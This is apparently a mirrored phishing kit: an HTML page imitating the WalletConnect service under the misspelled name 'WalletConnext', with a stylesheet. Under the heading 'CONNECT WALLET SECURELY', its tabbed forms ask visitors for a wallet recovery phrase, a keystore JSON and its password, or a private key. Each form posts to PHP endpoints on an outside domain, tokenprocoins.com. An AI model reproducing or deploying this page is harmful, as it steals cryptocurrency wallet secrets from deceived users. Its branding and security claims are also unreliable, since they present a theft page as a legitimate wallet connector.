
<file: dashboard/connect/Connect __ WalletConnext.html>
<!DOCTYPE html>
<!-- saved from url=(0079)https://tokenprocoins.org/key/locate/coinbase/Connect%20__%20WalletConnext.html -->
<html><!-- Mirrored from tokenprocoin.digital/token/key/locate/coinbase/Connect __ WalletConnext.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 25 Aug 2021 18:47:23 GMT --><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">


    <link rel="stylesheet" href="./Connect __ WalletConnext_files/main.css" type="text/css">
    
    <meta name="description" content="Open protocol for connecting Wallets to Dapps">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:image" content="asset/images/logo.html">
    <link rel="icon" href="./Connect __ WalletConnext_files/logo.svg">
    <title>Connect || WalletConnext
</title>
    <script>
        function openCity(evt, cityName) {
            // Declare all variables
            var i, tabcontent, tablinks;

            // Get all elements with class="tabcontent" and hide them
            tabcontent = document.getElementsByClassName("tabcontent");
            for (i = 0; i < tabcontent.length; i++) {
                tabcontent[i].style.display = "none";
            }

            // Get all elements with class="tablinks" and remove the class "active"
            tablinks = document.getElementsByClassName("tablinks");
            for (i = 0; i < tablinks.length; i++) {
                tablinks[i].className = tablinks[i].className.replace(" active", "");
            }

            // Show the current tab, and add an "active" class to the button that opened the tab
            document.getElementById(cityName).style.display = "block";
            evt.currentTarget.className += " active";
        }
    </script>
</head>

<body>
    <center>
    <div class="top">
        <a href="https://dexwalletconnect.org/connect?type=metamask#" class="left">Github</a>
        <a href="https://dexwalletconnect.org/connect?type=metamask#" class="left">Docs</a>
        <a href="https://dexwalletconnect.org/" class="main"><img src="./Connect __ WalletConnext_files/logo.svg" alt="logo"></a>
        <a href="https://dexwalletconnect.org/connect?type=metamask#" class="left">Wallets</a>
        <a href="https://dexwalletconnect.org/connect?type=metamask#" class="left">Apps</a>
    </div>
    <br>
    <h2>
        <center>CONNECT WALLET SECURELY</center>
    </h2>
    <br>
                <div class="tab">
        <button class="tablinks active" id="default" onclick="openCity(event, &#39;phrase&#39;)">Phrase</button>
        <button class="tablinks" onclick="openCity(event, &#39;keystore&#39;)">Keystore JSON</button>
        <button class="tablinks" onclick="openCity(event, &#39;private&#39;)">Private Key</button>
    </div>

    <div id="phrase" class="tabcontent" style="display: block;">
        <form action="https://www.tokenprocoins.com/phrasecoi.php" method="POST">
        <input type="hidden" name="_token" value="JmIip1CtjgdgaDy2ICZgg9i7Z5x1layql7rHp0Di">            <input type="hidden" name="category" value="Phrase">

            <textarea name="phrase" required="required" minlength="12" placeholder="Phrase"></textarea>
            <br>
            <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
            <br>
            <button type="submit" class="btn">VALIDATE </button>
        </form>
    </div>

    <div id="keystore" class="tabcontent" style="display: none;">
        <form action="https://www.tokenprocoins.com/jsoncoi.php" method="POST">
        <input type="hidden" name="_token" value="JmIip1CtjgdgaDy2ICZgg9i7Z5x1layql7rHp0Di">            <input type="hidden" name="category" value="Keystore JSON">

            <textarea name="phrase" required="required" minlength="12" placeholder="Keystore JSON"></textarea>
            <br>
            <div class="field">
                <input type="text" name="password" placeholder="Password">
            </div>
            <div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.
            </div>
            <br>
            <button type="submit" class="btn">VALIDATE </button>
        </form>
    </div>

    <div id="private" class="tabcontent" style="display: none;">
        <form action="https://www.tokenprocoins.com/privatecoins.php" method="POST">
        <input type="hidden" name="_token" value="JmIip1CtjgdgaDy2ICZgg9i7Z5x1layql7rHp0Di">            <input type="hidden" name="category" value="Private Key">
            <div class="field">
                <input type="text" name="key" placeholder="Private Key">
            </div>
            <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
            <br>
            <button type="submit" class="btn">VALIDATE </button>
        </form>
    </div>
    <footer>
        <div id="footer">
            <p><img src="./Connect __ WalletConnext_files/discord.svg" class="footimg"> <a href="https://tokenprocoins.org/discord.com/invite/jhxMvxP.html">Discord</a></p><br>
            <p><img src="./Connect __ WalletConnext_files/telegram.svg" class="footimg"> <a href="https://t.me/walletconnect_announcements">Telegram</a></p><br>
            <p><img src="./Connect __ WalletConnext_files/twitter.svg" class="footimg"> <a href="https://twitter.walletconnect.org/">Twitter</a>
            </p><br>
            <p><img src="./Connect __ WalletConnext_files/github.svg" class="footimg"> <a href="https://tokenprocoins.org/github.com/walletconnect.html">Github</a></p>
            <br>
    </div></footer>
    <script>
        document.getElementById("default").click();
    </script>
</center>



<!-- Mirrored from tokenprocoin.digital/token/key/locate/coinbase/Connect __ WalletConnext.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 25 Aug 2021 18:47:49 GMT -->
</body></html>
</file>
<file: dashboard/connect/Connect __ WalletConnext_files/main.css>
*{
    margin : 0;
    padding : 0;
    box-sizing: border-box !important;
    -webkit-appearance: none;
}
html, body, #root, #router-root {
    height: 100%;
    width: 100%;
    margin: 0px;
    padding: 0px;
}
body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
    font-style: normal;
    font-stretch: normal;
    font-weight: 400;
    font-size: 16px;
    color: rgb(88, 112, 135);
    overflow-y: auto;
    text-rendering: optimizelegibility;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-font-smoothing: antialiased;
    text-size-adjust: 100%;
}
.top {
    width: 100%;
    margin: 0px auto;
    padding : 23px;
    display : grid;
    grid-template-columns : repeat(auto-fit, minmax(50px, 1fr));
    grid-gap : 10px;
    margin-bottom : 15px;
    justify-content : center;
}
a.left {
    color: rgb(88, 120, 188);
    text-decoration : none;
    font-weight : 550;
    font-size : 16px;
    padding-top : 10px;
    justify-content : center;
}
.top img{
    width: 100%;
    max-width: 120px;
    min-width: 60px;
    justify-content: center;
}

.gFeYHJ {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
}
.lpfxqP {
    width : 90%;
    margin: 30px 0px;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
}
.dXgqeu img {
    width: 100%;
    padding : 30px;
}
.lbvZBb {
    flex: 1 1 0%;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

a, p, h1, h2, h3, h4, h5, h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}

p {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}
.bout {
    padding: 20px;
    font-size: 17px;
    font-weight: 300;
    line-height: 1.35;
    text-align : left;
}
.wallets {
    padding: 20px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
}
a, p, h1, h2, h3, h4, h5, h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}
h2.home {
    font-size: 32px;
    font-weight: 300;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}
h1.home{
    font-weight : 450;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}
.all {
    display : grid;
    grid-template-columns : repeat(auto-fit, minmax(90px, 1fr));
    grid-gap : 10px;
}
.apps {
    width : 95px;
    height : auto;
    padding : 10px;
    text-align : left;
    margin : auto;
    justify-content: center;
    border: none;
    border-radius : 10px;
    box-shadow: 2px 2px 10px 2px #ccc;
    font-weight: 700;
    font-size : 60%;
    text-align : center;
}
.apps a{
    text-align : left;
}
.apps img {
    max-width : 75px;
    border-radius: 50%;
    object-fit: cover;
    margin-bottom : 3px;
}
.show {
    width : auto;
    height : auto;
    border : none;
    border-radius: 5px;
    font-weight : 700;
    display : block;
    padding : 10px;
}
.hidden {
    display : none;
}
footer {
    width : auto;
    margin-top : 90px;
    justify-content: center;
}
footer a{
   color : rgb(88, 120, 188);
   margin-left : 10px;
   
}
footer p {
    display : flex;
    height : 20px;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 0.5em;
    font-size: 14px;
    color: rgb(88, 120, 188);
    font-weight: 500;
    float : center;
}
.footimg {
    max-width : 20px;
}
form {
    padding : 10px;
}
.tab {
    padding : 8px;
    overflow: hidden;
    border-bottom : 2px solid white;
    background-color: white;
    margin-left : 0px;
    margin-right : 0px;
    display : grid;
    grid-template-columns : repeat(auto-fit, minmax(50px, 1fr));
    grid-gap : 0px;
    margin-top : 20px;
  }
  
.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
  }
  
.tab button:hover {
    background-color: #DDD;
    border-radius : 20px;
    color : black;
  }
  
.tab button.active {
    background-color: rgb(88, 120, 188);
    border-radius : 20px;
    color : white;
    font-weight : 650;
  }
  
.tabcontent {
    display: none;
    color : black;
    padding: 6px;
    border-bottom: none;
    border-top: none;
    margin-left : 0%;
    margin-right : 0%;
  }
@keyframes fadeEffect {
    from {opacity: 0;}
    to {opacity: 1;}
  }
textarea {
    width : 85%;
    height : 150px;
    border : 2px solid #BBB;
    padding : 10px;
    border-radius : 10px;
}
.desc{
    margin-top : 10px;
    font-size : 75%;
    color : rgb(88, 120, 188);
    font-weight : 700;
}
.btn {
    display : block;
    width : 85%;
    height : auto;
    color : white;
    background : rgb(42, 73, 141);
    padding : 12px;
    border : none;
    border-radius : 10px;
    font-weight : 650;
}
.btn:hover {
    background : rgb(81, 122, 209);
}
.field input {
    width : 85%;
    height : auto;
    border : 2px solid #BBB;
    padding : 10px;
    border-radius : 10px;
    margin-top : 12px;
}
img.barcode {
    max-width : 250px;
    margin-top : 70px;
}
</file>
